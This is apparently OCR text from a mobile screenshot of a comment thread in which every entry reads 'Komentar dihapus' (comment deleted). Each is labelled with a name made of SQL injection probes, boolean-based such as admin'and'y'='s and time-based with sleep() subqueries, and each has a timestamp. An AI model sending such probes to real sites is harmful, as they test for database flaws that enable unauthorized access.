
Komentar dihapus
admin'and'y'='s
2025-08-02
16:11:20
reply
Komentar dihapus
admin"and"t"="t
2025-08-02
16:11:20
reply
Komentar dihapus
admin"and"f"="m
2025-08-
02 16:11:22
reply
Komentar dihapus
admin'and(select*from(select+sleep(0))a
08-02 16:11:22
reply
Komentar dihapus
admin'and(select*from(select+sleep(2))a